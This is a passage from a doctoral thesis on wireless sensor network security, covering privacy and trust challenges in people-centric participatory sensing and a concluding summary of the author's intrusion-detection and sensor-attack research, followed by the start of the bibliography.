chitectures pose different challenges and therefore require new solutions for information security.
Hence, are the security mechanisms and detection techniques, discussed throughout this thesis, ad-
equate to secure such urban-scale applications where high data rates, reliable communication and
immense scale of mobility must be achieved?
In this chapter, we discuss our vision for people-centric sensing environments and study their
security challenges. This highly dynamic and mobile setting presents new challenges for information
security, data privacy and ethics, caused by the ubiquitous nature of data traces originating from
sensors carried by people. We make the case for trustworthy participatory sensing and motivate
the problems of data protection, shareability, and confidentiality. We aim to instigate discussion on
these critical issues because people-centric sensing will never succeed without adequate provisions
on security and privacy. To that end, we discuss the latest advances in security and privacy
146

9.2 Bridging Traditional Sensor Networks and People-Centric Sensing
protection strategies that hold promise in this new exciting paradigm. Our goal is to point out
some interesting future research directions in this field since our belief is that participatory sensing
bears an irrefutably great potential and holds the key to leverage the usage of sensor networks
towards civic benefit. In general, we hope that our work will create a substantive discussion around
security challenges and encourage all researchers involved with opportunistic sensing, participatory
sensing, urban sensing, and people-centric sensor networks to address security and privacy at a
fundamental level within their system and application design.
The remainder of this chapter is organized as follows. Section 9.2 introduces the concept of
people-centric sensing, discusses its inherent differences with traditional sensor network designs
and highlights why currently existing security mechanisms are not suitable for this new application
domain. This will set the scene for Section 9.3, where we present people-centric sensing in detail,
identify the key features driving this ongoing trend, and discuss example applications enabled by
this new form of sensing. In Section 9.4, we describe what we believe to be the new challenges in
the area and discuss the latest advances along with some conceptual solutions. Finally, Section 9.5
concludes this chapter.
9.2 Bridging Traditional Sensor Networks and People-Centric Sens-ing
The vision of participatory sensing (also called opportunistic or urban sensing) is of distributed
data collection and analysis spanning the personal, urban, and global scale, often using “everyday”
technologies like cell phones, in which participants make key decisions about what, where and when
to sense. Until now, sensor-based networks relied primarily on the ubiquitous placement of tiny
fixed nodes to report on the physical world. By putting mobile phones in the hands of human
participants, we can take advantage of users as creators, custodians, actuators, and publishers of
the data they collect.
These ubiquitous devices are increasingly capable of capturing and transmitting image, acoustic,
location, and other data, interactively or autonomously. They can become the best platform for
coordinated investigation of the environment and human activity (34, 35, 36) by enabling users
to gather, analyze, and share local knowledge. With these capabilities in mind, and new network
architectures for enhancing data credibility, quality, privacy, and “shareability”, they can encourage
people participation at personal, social and urban scales.
In a people-centric system, humans, rather than machines, are the focal point of the sensing
infrastructure enabling sensing coverage of large public spaces over time and letting individuals, as
sensing device custodians, collect targeted information about their daily patterns and interactions.
However, as we mentioned earlier, this new brand of sensing induces a different set of trade-offs than
147

9. FUTURE VISION OF PEOPLE-CENTRIC SENSING PARADIGM: PRIVACYCHALLENGES & DIRECTIONS
Sensor NetworkInfrastructure
Coordinated
Goals
Synchronized
Tasks
Dat
a
Aggre
gatio
n
Benefits
Soc
ial N
etwor
ks
Continuous
Monitoring
Real-tim
e operation &
Com
munication
Porta
bility &
Uno
btru
sive
ness
Sca
labi
lity
&
Rec
onfig
urat
ion
People-Centric Sensing
Sen
sor e
quip
ped
Mob
ilePho
nes
Urban S
ensing & S
haring
various types of data
Internet &Cellular
Com
munication
Opp
ortu
nist
icSen
sing
Mod
el
Figure 9.1: Moving on from Traditional Sensor Networks to People-Centric Sensing.
in much of the prior work on sensor networks, requiring new thoughts on the communication and
network architectures. Never before has sensing been so close to the public, and so intermixed in
their daily lives. Therefore, these new capabilities pose different challenges for information security
and privacy and present significant technical and ethical issues.
First, applications may deal with personal information, requiring a deeper attention to privacy
and anonymity. Data traces can easily document and quantify habits, routines, and personal asso-
ciations. Second, motivating user participation within the fast-paced development of participatory
urban sensing is both challenging and important. We believe that in order to ensure people’s par-
ticipation, we must provide solution to the following trust concerns: content reliability (How do you
have confidence that the published data is indeed what was sensed?) and content protection (How
to ensure that only authorized entities can access published data?). Finally, modified assumptions
about device and network capabilities (including high mobility, strong but not continuous con-
nectivity, and relatively plentiful power) lead to new opportunities and require different security
solutions. Therefore, current security mechanisms that focus on resource-constrained devices, static
network deployments, etc., are not suitable for the envisioned people-centric sensing applications.
9.3 The Rise of People-Centric Sensing
Embedded wireless sensing already provides scientists and engineers unique insights into monitor-
ing physical environments previously unattainable. This fact combined with the recent explosion of
148

9.3 The Rise of People-Centric Sensing
sensor-equipped mobile phone market, has opened the door to a new world of application possibil-
ities (Figure 9.1). WSNs now can be leveraged to address urban-scale problems or provide global
information access. This trend is also amplified by the need to achieve a more human centered
vision of ubiquitous computing; (i) understand and support human daily life and activity, (ii) rein-
force people’s social behavior by the creation and use of various devices that can provide interactive
experiences to individuals in several ways, and (iii) manage in a skilful way all the devices that are
connected to the network in order to provide a deeper everyday personal experience to the user.
People-centric sensing is a revolutionary paradigm of this ongoing trend that makes people
the focal point of the sensing infrastructure. It allows them to voluntarily sense their environment
using readily available sensor devices such as smart phones and share this information using existing
cellular and Internet communication networks. It has tremendous potential because it harnesses the
power of ordinary citizens to collect sensor data for applications spanning environmental monitoring,
intelligent transportation, and, most importantly, public healthcare support which is often not cost-
viable using dedicated sensing infrastructure.
We believe that participatory sensing will give rise to a host of new alternatives for “smart”
interactive environments. Systems that will instrument the human as an active mobile platform,
will support persistent monitoring and sharing of data with everyone for the greater public good.
9.3.1 Opportunistic People-Centric Sensing
People-centric sensing (33) lies at the intersection of several research domains, including sensor
networking, ubiquitous computing, mobile computing, machine learning, human-computer inter-
facing, and social networking. Significant technological advancements made within each domain
have driven this evolution, and research focusing on capitalizing these contributions is now emerg-
ing (184). This new kind of sensing paradigm describes the process whereby individuals and com-
munities use their mobile handsets and cloud services to collect and analyze systematic data for use
in discovery. The convergence of technology and analytical innovation with a human-centered vision
using mobile phones and online social networking, sets the stage for this technology to dramatically
impact many aspects of our daily lives.
People-centric sensing differs from traditional sensor networks in that there is typically no single
data producer. In an urban setting, for example, one could use millions of personal mobile phones,
and a pervasive wireless-network infrastructure, to collect sensor data on a grand scale without the
need of deploying thousands of static sensors. Thus, many researchers proposed the opportunistic-
sensing model, in which people volunteer their mobile devices to transparently collect sensor data
as they go about their daily lives. In the opportunistic-sensing model, sensor nodes are carried
by people and therefore are conceptually tied to specific individuals. The sensors are inherently
149

9. FUTURE VISION OF PEOPLE-CENTRIC SENSING PARADIGM: PRIVACYCHALLENGES & DIRECTIONS
Social WebMobile/Wearable Sensors Static Sensing Infra
Participatory Sensing Layer
Privacy Layer: Personal Data Vaults
Leveraged Data Processing Layer
UserContext/Behavior
Social GroupContext/Behavior
EnvironmentContext
Fusion Semantic layer
Social Intelligence
AssistiveHealthcare
City ResourceManagement
EnvironmentalMonitoring
PublicSafety
Application Domain
Figure 9.2: General architecture followed in People-Centric Sensing environments.
mobile and the sensor data is necessarily “people- centric”; that is, sensing not only the surrounding
environment, but also aspects of the individual. For example, in assistive healthcare applications,
people could produce data regarding their physical condition such as heart rate, body temperature,
etc.
While these new aspects bring forth an amazing domain of new applications, they also present
significant security and privacy challenges. For instance, as in any participatory system, people-
centric sensing is vulnerable to data crafting and sharing of incorrect information. Moreover, data
producers and consumers are different autonomous entities. Thus, they may want to restrict whom
they share their data with. A better description of all the challenges posed by this new technology,
can be found in Section 9.4.
The essential technical components that enable the viability of such systems can be seen in
Figure 9.2, which depicts a general architecture that is usually adopted in people-centric sensing
systems. They consist of five layers (185):
• Participatory Sensing Layer. The large-scale pervasive sensing layer involves the three
major information sources: mobile and wearable devices, static sensing infrastructure, social
web and communication services (cellular or Internet). It utilizes ubiquitous data capture as
a means to gather knowledge from people nearly everywhere in the world.
150

9.3 The Rise of People-Centric Sensing
• Privacy Layer. As privacy and security are major concerns for both private and organiza-
tional data, this layer addresses the need for individuals to control access to the data streams
to be shared through personal data vaults.
• Leveraged Data Processing Layer. This layer applies diverse machine learning and data
mining techniques in order to infer complex phenomena about individuals and groups from a
simple set of collected data.
• Fusion Semantic Layer. The fusion semantic layer is used when different features or
context need to be aggregated using logic-based inferences.
• Application Layer. The application layer includes a variety of potential services that can
be enabled by the availability of people-centric sensing systems.
In general, people-centric sensing gives rise to a host of new applications that can be classified
into three main groups: (i) personal sensing, those focused on personal monitoring and archiving,
(ii) social sensing, those where information is shared within social and special interest groups, and
(iii) public sensing, those where data is shared with everyone for the greater public good. In the
next section, we give some examples of opportunistic-sensing applications to motivate that paradigm
and to motivate the accompanying security challenges. Furthermore, we describe how researchers
envision the use of people-centric sensing in assistive healthcare applications, an important domain
that impacts many aspects of our every day life.
9.3.2 People-Centric Sensing Applications
People-centric sensing applications are mainly driven by the needs to (i) develop better social
software to facilitate interaction and communication among groups of people, and (ii) predict the
real-time change of the world to benefit human life. We anticipate that this sensing paradigm
will encourage large-scale, on-line data collection and processing of context information related to
aspects of everyday life, such as locating lost objects (186), or measuring the flow of bicycles in an
urban center (187).
Recent examples include commercial projects such as Dodgeball.com and BoostMobile.com,
which provide location-based “friend finder” services where users are notified of friends in the vicin-
ity, or can view the locations of their friends on a map. Other systems, such as CenceMe (188),
allow sharing of activity information via social network services. Active Maps could also display
historical information, such as the most frequently used running trails, indicating, e.g., which may
be muddy or contain steep uphill sections. BikeNet (189) is one such project, aimed at cyclists who
would like to share real-time sensor data.
151

9. FUTURE VISION OF PEOPLE-CENTRIC SENSING PARADIGM: PRIVACYCHALLENGES & DIRECTIONS
Intelligent WearableMedical Sensors
- Continuous MedicalMonitoring
- Physiologic Sensing
Wireless Upload ToMobile Handsets
Communication toWeb Server
Web Server ITInterface
Patient Data Aggregation
- Wellness Index- Alert- Cross-PatientBenchmarks
Physicians
Family Caregivers
Family Communication &Support
- Patient Alerts- Patient Incentives
Clinical Communication &Support
Alerts & Support
CommunitiesParticipatory Sensing
Figure 9.3: Participatory Sensing as a platform for assistive healthcare support.
One other emerging application domain is to use opportunistic sensing as a tool for healthcare
and wellness (Figure 9.3). For example, individuals can monitor themselves to observe and adjust
their medication, physical activity, nutrition, and interactions. Communities and health profes-
sionals can also use participatory approaches to better understand the development and effective
treatment of diseases.
Another possibility for people-centric sensing exists in campaigns for public health: Individuals,
heathcare providers, and community organizations could initiate opt-in activities to evaluate and
support individualized and preventative care prescriptions, gather data for analysis of causes of
chronic and environmentally-affected health issues, and generally to collect a wide range of high-
fidelity health statistics for a population of interest. Autonomously captured and selectively shared
activity pattern information could help chronic patients and their doctors link environmental factors
with symptoms, while explicit data gathering might include automatic upload of at-home, self-
administered diagnostic tests.
Finally, this new sensing paradigm can facilitate the anticipation and tracking of disease out-
breaks across populations. For example, Epidemics of seasonal flues are a major public health
concern. Its impact can be reduced by early detection of the disease activity (181). Also, health-
care providers can log the physical activities of an individual, track her food intake or sense her
mental status in real-time, and record the social activities she attends each day, which can be used
to improve human well-being management.
152

9.4 Urban-Sensing Privacy Challenges & Directions
9.4 Urban-Sensing Privacy Challenges & Directions
Applications that facilitate this new people-centric sensing paradigm, entail serious security and
privacy risks. Most of the times, the network infrastructure used in such scenarios is not owned or
operated by any one party, and usually not by the individuals who own the mobile devices used as
sensor nodes. The data consumers cannot trust other participants, and similarly, these people will
not necessarily trust the system that collects the data or the applications that use the data. Thus,
the trust models required are far more complex than those considered in typical sensor-network
literature.
Perhaps the most obvious concern is the security of the sensed data itself, especially in correla-
tion to the owner of the device. Unrestricted dissemination of users’ sensor data results in breaches
of privacy ; users will want to control who may access information about themselves. Can a partic-
ipant trust the systems not to track their location? Similarly, can she have access to the sensing
tasks they execute or the reports they submit? A balance must be found between giving incentives
to users to volunteer their device for data collection and assuring their privacy and anonymity.
Also, since data originates from sensors that are under the control of other people, the integrity
of the data comes into question. For example, a user may tamper with a sensor device to cause
it to report false data, or misrepresent the location or time the data was sensed. Is it possible to
operate an open, cooperative network of human-carried mobile handsets when some of the people
cannot be trusted to communicate sensor data accurately and quickly?
Finally, a third concern is the availability of the infrastructure which is critical for the viability
of people-centric sensing applications. Unlike traditional sensor networks where any used hardware
and communications infrastructure originate from similar providers, urban-sensing environments
assume the involvement of multiple resource providers and administrating organizations. Thus, it
is crucial to convince the user of the ubiquity of the technology used.
In the following sections, we detail all the challenges posed towards a secure and trustworthy
people-centric sensing system based on the privacy expectations and the concerns of the users
themselves. Then, we outline the latest research directions in security and privacy protection that
try to deal with all these challenges.
9.4.1 Privacy and Trust Issues
People-centric sensing faces barriers to wide scale adoption unless users trust the system to provide
privacy guarantees. The confidentiality of sensed data goes far beyond the provision of a secure
channel from the sensor node to some gateway, as it is the case in traditional sensor network designs.
Such encryption and key-distribution techniques have already been well-discussed in sensor-network
153

9. FUTURE VISION OF PEOPLE-CENTRIC SENSING PARADIGM: PRIVACYCHALLENGES & DIRECTIONS
security literature. Here, the focus is more on the privacy challenges associated with the collection
and dissemination of sensor data.
Compared with personal data (e.g., user profile, medical data), data gathered in communities
can reveal much more information about individuals’ behaviors. Privacy decisions have many
components, including identity (Who is asking for the data?), granularity (How much does the
data reveal about me?), and time (How long will the data be retained?) (190, 191). For example,
an individual’s location might reveal his/her interests. The impact is obvious: if personal data
cannot be anonymous and under the control of data owners, people may be less likely to share their
data.
Furthermore, people-centric sensing environments usually involve multiple types of context; who
should get access to application-related information, who should know where they are, and so on.
Unlike traditional sensor networks where several systems have been proposed to address specific
types of sensor data (e.g., location privacy (192) and privacy of produced data from networked
sensors), usable mechanisms to protect the context privacy of more general types of data have been
lacking. For example, an adversary may be able to infer restricted context information from other
available data. Care must be taken, therefore, to ensure that context is not inadvertently leaked
and that users are tasked and questioned anonymously.
In general, there is a need for discussion about when and how to share this new form of personal
data. Currently, corporations such as mobile carriers as well as small-scale application developers
are struggling with how best to provide privacy and confidentiality protections for participatory
sensing data. There are three main research areas that deal with these needs (193, 194):
(1) Data anonymization techniques. This class (33, 195) includes all solutions based on the
notion of anonymity, which is aimed at making an individual not identifiable when contributing
his/her data. For example, anonymous tasking and anonymous data reporting are being adopted
in order for the users to be able to notify the system of their acceptance (of a specific task) without
actually revealing their identity. If this is true, the users can share their information without the
system knowing their current location. Early solutions involved attribute-based authentication,
which ensures that users can authenticate themselves by revealing only a portion of their attributes
and not their identities. Another solution suggested the use of static pseudonymous IDs, but soon
it was realized that it might be trivial to infer the true identity behind each pseudonym, by linking
all user entries together. In general, methods in this class do not guarantee that the process of
linking a task or information to an individual is impossible, but that it requires a large effort.
(2) Enhancing user control and decision making. User control is very important in personal
data sharing as it is about what one wants to reveal and to whom. For example, individuals might
want to track their heart rate, but there is no reason to share this information with anyone but their
154

9.4 Urban-Sensing Privacy Challenges & Directions
doctor. Possible solutions to this, are: (i) selective sharing by limiting distribution to communities,
or perhaps to only a few designated individuals, (ii) selective retention by indicating internal dates
for personal data collection, thus enabling automatic deletion of information after a specific period,
and (iii) negotiation with outside parties of the policies and regulations for using and sharing any
sensed information.
(3) Participatory design. Participatory design (PD) (196) is a practice that incorporates users
as co-designers of a system. It involves them in all phases of building a system that fit communities’
needs. As we mentioned earlier, people’s willingness to share their personal data is variable and
highly contextual; thus, system privacy design must respect this variability. PD methods can en-
courage the participants towards understanding and consensus on system defaults and user choices
for data granularity, data sharing, lengths of time for data retention, and reuse policies.
9.4.2 Integrity Issues
In addition to all the above described privacy issues, integrity of the data sources is another
important issue. Most of the times, in urban-sensing communities there is the need to import
data from many anonymous participants. In that case, however, is difficult to ensure the integrity
of shared information. If a user misbehaves by crafting the data, he/she cannot be blocked from
further reporting if full anonymity is allowed. Therefore, data integrity is a conundrum for experts
since its quest contradicts the requirements of privacy. Finding a balance between these two settings
is a major challenge in urban-sensing environments.
The difference with traditional sensor networks lies in the fact that the adversary is no longer
only a malicious outsider compromising a subset of sensor nodes (Chapter 2). Here, the threat
model includes all the participants that carry a configured mobile handset. Because users are in
control of their own devices, they can easily launch attacks targeting the reliability of shared data.
Furthermore, in the case of people-centric sensing, the personal nature of information significantly
increases the interest in doing so which, in turn, introduces the problem of data authentication;
How can sensed data be delivered with the assurance that no intermediate users have tampered
with it especially in cases where data must be paired with the producer’s identity?
One promising solution area to these needs is to use sophisticated notions for user identity,
group membership, and other attributes. For instance, group signatures can be employed in order
to anonymously verify the validity of mobile sensing devices. One problem, however, with these
designs arises from the fact that anonymity can be revoked from group managers or provider
entities. This may discourage attackers, but on the other hand, the revocation capability can be
used as a means to track the action of legitimate users.
155

9. FUTURE VISION OF PEOPLE-CENTRIC SENSING PARADIGM: PRIVACYCHALLENGES & DIRECTIONS
Another suggested solution includes developing efficient verification protocols that ensure data
management and guarantee system and data integrity. For example, a third trusted party could
maintain some secure cryptographic state of the entire system configuration, consisting of various
user-related parameters. This cryptographic state could be updated and used for verification as
network nodes execute queries, tasking commands, and other operations. Such a solution is viable
if a trusted entity can be found and there is a balance between the simplicity of verification and
the flexibility in securely describing the network state.
9.4.3 Availability Issues
As we described in Chapter 2, researchers have addressed most of the Denial of Service (DoS and
DDoS) issues for currently existing sensor networks. People-centric sensing, however, introduces
different kind of availability challenges even though sensed data are submitted by nodes volunteered
by their owners. Participants may configure their mobile phones to refuse to accept certain tasks
or accept them and then ignore them. This can have severe consequences on the effectiveness of an
application as it may depend on the sensing coverage and density. Thus, success of urban-sensing
systems is related to the willingness of individuals to participate. This problem becomes worse if
we take into consideration the privacy and trust concerns of the users. Therefore, it is crucial to
create the appropriate incentives for people to participate in urban-sensing scenarios.
One promising direction towards this end is to create applications that fit users needs and have
services with clear direct and indirect benefits. This will trigger the communities to experience this
new technology by making their mobile devices available for sensing. However, attention must be
given to the fairness of benefits towards the participants. A balance must be attained in order not
to motivate users to cheat trying to obtain better services for themselves than they deserve. For
example, in healthcare applications, individuals may task many other sensors to collect information
for their own needs (e.g., environmental monitoring of a specific area for levels of moisture, humidity,
and other attributes that burden the health of an elderly), without being willing to take on tasks
for other users. Research on game-theory principles and reputation-based algorithms could provide
useful insights here. In general, the more data-secure, user-private and beneficial a people-centric
sensing system is, the more individuals are likely to participate in its services.
9.4.4 Policy Issues
Software and hardware mechanisms cannot be the sole answer to all the above privacy, security
and ethical issues in people-centric sensing applications. Effective trust regulations must be created
that combine technological approaches with institutional policies to enable and enforce protective
actions. Policy refers to guidelines or regulations that encourage user engagement and protect
156

9.5 Conclusions
participants’ data reports. It is an important research direction as it can involve community
groups to work through conflicts and make decisions regarding the way sensed data will be used.
Therefore, urban-sensing technologies must support both research processes and resulting policies.
Responsibility, however, for all policy settings must be shared between providers (or organiza-
tions) and users. It is crucial to include participants to work alongside designers in order to write
and enforce system guidelines. Since users are the target group of people-centric sensing applica-
tions, it makes complete sense to give them the ability to influence internal compliance policies.
Overall, the goal is to come up with a set of policies that complement technology designs and
individual participant decisions in order to create an urban-sensing environment where privacy and
trust regulations are an important component of any system interaction.
Synergy between policies and technologies entails all of the challenges of interdisciplinary coop-
eration. The most important, however, is to determine which issues are best addressed by policy
or technology. It is obvious that this depends on the kind of application, the participatory sens-
ing domain and the targeted group of users. For example, public health campaigns could require
policies for protecting medical records and specific technological approaches for fully managing
the collection, storage, sharing, and retention of any health-related data. Furthermore, another
question that needs to be addressed is which policy language can be used in order to express users
preferences in a readable format even in complex environments? One possible solution is to develop
new policy-specification approaches that provide users more extensive settings to accurately specify
their regulations keeping in mind not to significantly increase the user burden.
All these issues are still in research as they depend on the context and, therefore, they have
to be addressed system by system, domain by domain. However, an attempt is being made to
identify those design principles for privacy by policies that are common in different community-
based urban-sensing systems. This will help the design of future systems in order to encourage
people participation by minimizing the risk of undesired disclosures.
9.5 Conclusions
Technology advances in sensing, microelectronics and their integration into everyday consumer
devices lays the groundwork for the rise of people-centric sensing. With multiple data capturing,
positioning, and connectivity devices, the basic components of a widespread participatory sensor
network already exist. There is an exciting challenge to leverage the investment in wireless research
and infrastructure to generate a proportional civic benefit. One area in which we see such promise
is in assistive healthcare environments as described above.
157

9. FUTURE VISION OF PEOPLE-CENTRIC SENSING PARADIGM: PRIVACYCHALLENGES & DIRECTIONS
Effective people-centric sensing will require more than ubiquitous mobile phones and “mass-
attractive” services. Such applications have clear and substantial security and privacy challenges,
which must be resolved if these systems have any hope of realizing their full potential. Is sensing
data with always-on mobile phones a new opportunity to promote sensor network research or is
it a very powerful surveillance tool that we carry around in our everyday lives? To answer this
question, we described what we believe to be the new challenges in the area, discussed the latest
advances, and offered some promising conceptual solution approaches for each. Since our belief is
that people-centric sensing hold the future of sensor networking, we plan to investigate in depth
how security mechanisms, like the one presented in Chapter 3, can be modified and enhanced in
order to suit the demands of this new brand of sensing. In general, we hope that this chapter
will trigger a discussion around these issues and better highlight the need for privacy and trust in
people-centric sensing applications.
158

Chapter 10
Concluding Remarks
Recent research on WSNs has focused mainly on the feasibility aspects of such networks, i.e. ex-
tending their lives using energy-conserving communication protocols and enabling the integration
of ubiquitous sensing computing with everyday life activities. However, little effort has yet been put
to determine how these networks would actually survive the tough rigors of real world challenges.
Security, in particular, remains of paramount importance, especially in those application domains
where strategic decisions are expected to be based on information received from these sensor nodes.
This thesis is based on the following motto: Better understanding of network vulnerabilities
enables the design of more resilient security mechanisms. In the first part of this work, we con-
centrated on the study and design of distributed security algorithms for the intrusion detection
problem in sensor networks. For each of the proposed solutions we tried to minimize the overhead
imposed by its implementation on widely used sensor platforms so that it becomes realistic and
attractive to the application designer. However, in the second part, we argued that in order to
establish better security mechanisms for sensor networks, it is essential to investigate in depth the
“best” ways for launching already existing attacks and demonstrate new ones in practice. There-
fore, we studied a new set of memory related vulnerabilities that can be used by an adversary for
performing a software-based attack in order to inject arbitrarily long malware in embedded sensor
nodes. We now summarize the key results of our work and discuss open issues.
10.1 Summary of Main Results
As mentioned above, the results of this thesis serve a two-fold purpose: reveal new possible weak-
nesses that can be exploited by an adversary in order to achieve better and more realistic security
mechanisms for securing sensor networks.
First, we focused on the study and design of distributed sensor network security algorithms
that prevent the attacker from accessing the information routed within. We extensively studied
the problem of detecting the attacker when the prevention measures cannot succeed and we have
159

10. CONCLUDING REMARKS
argued that maximum security can only be ensured by designing an effective intrusion detection
system (IDS) as a second layer of defense.
We discussed the process of designing efficient IDS frameworks by considering the most impor-
tant design parameters, the different techniques and architectures that are appropriate for such
networks, and the requirements that such a system should satisfy. Then, we presented such an
architecture of a distributed IDS (LIDeA), in which, even though nodes don’t have a global view
of the network, they can still collaborate with each other and successfully detect an intrusion. The
nodes achieve coordinated surveillance by incorporating inter-agent communication and distributed
computing to collaboratively infer the identity of the attacker from a set of suspicious nodes. The
factor that determined the design of the IDS is that the attacker, as well as any other compro-
mised nodes that collaborate with her, can interfere with the protocol and affect the result. The
countermeasures consist of authenticating the exchanged packets and sending them through mul-
tiple paths. We showed how such a system can be implemented, which components and interfaces
are needed, and what is the resulting overhead imposed. The demonstrated implementation details
show that LIDeA is lightweight enough to run on sensor nodes, thus, making it realistic and widely
applicable considering the current state of the art in WSNs.
In addition to the above, we had a closer look at examples of how this schema can be used to
detect specific attacks such as the Sinkhole and Wormhole attacks. We concentrated on this kind
of routing attacks because they are considered the most challenging and difficult to detect. We
proposed novel countermeasures against these threats in the direction of intrusion detection having
used LIDeA as our reference point. These countermeasures are completely localized, without the
need of any specialized hardware, and work by looking for simple evidence that no attack is taking
place, using only connectivity information, as implied by the underlying communication graph, and
total absence of coordination. Detailed theoretical analysis and simulation results confirmed that
the proposed algorithms can always thwart such attacks, irrespective of the density of the network
or any frequent neighbor connectivity changes. Also, by providing an implementation on real sensor
devices, we demonstrated their practicality and efficiency in terms of memory requirements and
processing overhead.
However, in the second part of this thesis, we have argued that protecting the network from
some well known threats is not enough. It is important that detection mechanisms can withstand
attacks that have not been anticipated before. The best way to do that is to look at how specific
attacks can be realized in practice and study new methods from the attacker’s point of view.
Therefore, we explored a new set of memory related vulnerabilities for sensor embedded devices
that, if exploited, can lead to the execution of software-based attacks. We demonstrated how to
execute malware on wireless sensor nodes that are based on the Von Neumann architecture. This
160

10.1 Summary of Main Results
was achieved by exploiting a buffer overflow vulnerability to smash the call stack and intrude a
remote node over the radio channel. Then we proceed to show how the malware can be crafted
to become a self-replicating worm that broadcasts itself and infects the network in a hop-by-hop
manner. While this attack is extremely dangerous, there has been very little research in this area.
To the best of our knowledge, this is the first instance of a self-propagating worm that provides a
detailed analysis along with instructions in order to execute arbitrary malicious code.
Then we moved one step further and showed how an adversary can perform a code injection
attack for permanently injecting spying exploits in the remote nodes. Spying is an invasion of
privacy that can lead to serious repercussions if the data collected lands into unscrupulous hands.
We demonstrated the practicality of such a threat by building Spy-Sense, a spyware tool that allows
the injection of stealthy exploits in the nodes of a sensor network while reliably evading detection.
Exploits are sequences of machine code instructions that cause unintended behavior to occur on the
host sensor. We provided detailed analysis and all instruction sequences for a number of exploits
capable of performing data manipulation, cracking and network damage.
Finally, based on the currently existing threat models (Chapter 2) and the new one described
above, we developed SenSys, a sophisticated attack tool that allows both inspection of a sensor
network’s functionality by analyzing overheard radio messages as well as discharge of various attacks
against it. It can identify common applied protocols and use this information for performing various
network layer attacks as well as novel ones like malicious code injection. Also, it can extract useful
network information such as node crashes, reboots, routing problems, network partitions, and traffic
analysis (overall network traffic or overheard traffic by each sensor node).
These are the first instances of attack tools that can be used by an adversary to penetrate the
confidentiality and functionality of a sensor network. Results show that they can be flexibly applied
to different sensor network operating systems and protocol stacks giving an adversary privileges
to which she is not entitled to. We use them proactively, to study the weaknesses of new security
protocols, and to enhance the level of security provided by the LIDeA system even further. In
general, we expect that our work will be particulary useful for demonstrating and educating users
about the destructive impacts of various attacks and will be used as a valuable knowledge tool in the
design, development, and deployment of more secure sensor network applications especially in the
new domain of participatory sensing environments where the security challenges, as we discussed
in Chapter 9, are far more complex and challenging than in traditional sensor networks.
161

10. CONCLUDING REMARKS
10.2 Discussion and Future Directions
Some interesting research directions arise from the set of rules and algorithms presented in Chap-
ters 4 and 5. Having designed an IDS architecture that is appropriate for sensor networks, we
started to look into specific attacks, like the sinkhole and wormhole attacks, and defined counter-
measures that can be incorporated in the Local Detection module. Therefore, we showed that by
comprehensive analysis of various attacks, a set of effective and efficient detection rules can be pro-
duced. These rules can be based either on misuse or anomaly detection for producing suspect lists.
Hence, it makes sense to continue investigating in depth how other severe attacks can be realized
in practice in order to get a better insight of their effects on the network itself. This, in turn, can
lead to powerful detection rules and algorithms. Then, another question comes in the scene; could
we define more general rules that can be applied for detecting a broader class of attacks? Definitely
the area of intrusion detection in sensor networks is a viable research direction and with further
investigation it can provide even more attractive solutions for securing such networks.
Another important topic opens after the threat models and attack tools presented in the second
part of this thesis. Since we are at the beginning of a radical change, as embedded sensor devices
tend to be universally connected and ubiquitous, a new set of security challenges will be posed in
terms of information security, data privacy and ethics. Such embedded systems will be valuable
targets to attack. Therefore, it is important to continue investigating new threat models and
network vulnerabilities that can be exploited by an adversary in order to come up with more
resilient security mechanisms. Future work could, for example, explore other aspects of malicious
code injection; having studied the destructive effects of sensor worms and spying exploits, what
other attacks can an adversary perform using this existing loophole? In general, we wish to study
various new threats and methods based on the following question: Are low-end embedded sensor
devices vulnerable to similar attack techniques as commodity systems, and if so, how can they be
launched against sensor networks? We plan to look into this dynamic field especially for the case
of people-centric sensing because, as we described in Chapter 9, it holds the future vision of sensor
network deployments.
More specifically, we believe that this new type of sensing paradigm bears an irrefutably great
potential and holds the key to leverage the usage of sensor networks towards civic benefit. However,
next to the advantages that this new approach has, it also poses new challenges. It induces a
different set of assumptions and trade-offs than in much of the prior work on sensor networks,
requiring new thoughts about the communications infrastructure. Likewise, these new capabilities
and architectures pose different challenges and therefore require new solutions for information
security. Hence, it is essential to identify the threats and vulnerabilities that can be exploited
162

10.2 Discussion and Future Directions
for penetrating the security profile of this type of applications. A first step towards clarifying
this picture was made in Chapter 9, where we discussed our vision for people-centric sensing
environments and studied their security challenges. We made the case for trustworthy participatory
sensing and highlighted the problems of data protection, shareability, and confidentiality. We plan
to investigate in depth all these challenges which must be resolved if these systems have any hope
of realizing their full potential. Is sensing data with always-on mobile phones a new opportunity
to promote sensor network research or is it a very powerful surveillance tool that we carry around
in our everyday lifes? In general, our goal is to instigate discussion on these critical issues because
people-centric sensing will never succeed without adequate provisions on security and privacy.
163

10. CONCLUDING REMARKS
164

Bibliography
[1] I. F. Akyildiz, W. Su, Y. Sankarasubramaniam, and E. Cayirci, “Wireless Sensor Networks:
A Survey,” Computer Networks, vol. 38, no. 4, pp. 393–422, 2002. 1
[2] H. Gharavi and S. P. Kumar, “Special Issue on Sensor Networks and Applications,” Proceed-
ings of The IEEE - PIEEE, vol. 91, pp. 1151–1153, 2003. 1
[3] D. Blatt and A. Hero, “Distributed Maximum Likelihood Estimation for Sensor Networks,”
in Proc. Int. Conf. Acoustics, Speech, Signal Processing, pp. 929–932, 2004. 1
[4] J. Hill and D. Culler, “A Wireless Embedded Sensor Architecture for System-Level Opti-
mization,” tech. rep., U.C. Berkeley, 2001. 1
[5] “Tmote Sky Quick Start Guide,” tech. rep. 1, 97
[6] J. Polastre, R. Szewczyk, and D. Culler, “Telos: enabling ultra-low power wireless research,”
in IPSN ’05: Proceedings of the 4th international symposium on Information processing in
sensor networks, (Los Angeles, California), p. 48, 2005. 1, 95
[7] V. Handziski, J. Polastre, J.-H. Hauer, and C. Sharp, “Flexible hardware abstraction of the
TI MSP430 microcontroller in TinyOS,” in SenSys ’04: Proceedings of the 2nd international
conference on Embedded networked sensor systems, (Baltimore, MD, USA), pp. 277–278,
2004. 1, 95
[8] M. Baar, E. Koppe, A. Liers, and J. Schiller, “The ScatterWeb MSB-430 platform for wireless
sensor networks,” in Contiki Hands-On Workshop 2007, (Kista, Sweden), 2007. 1, 95
[9] T. Van Dam and K. Langendoen, “An adaptive energy-efficient MAC protocol for wireless
sensor networks,” in Proceedings of the 1st international conference on Embedded networked
sensor systems, SenSys ’03, (New York, NY, USA), pp. 171–180, ACM, 2003. 1
165

BIBLIOGRAPHY
[10] P. Kumar, M. Gunes, Q. Mushtaq, and B. Blywis, “A Real-Time and Energy-Efficient MAC
Protocol for Wireless Sensor Networks,” in 6th IEEE International Conference on Wireless
and Optical Communications Networks, (Cairo, Egypt), April 2009. 1
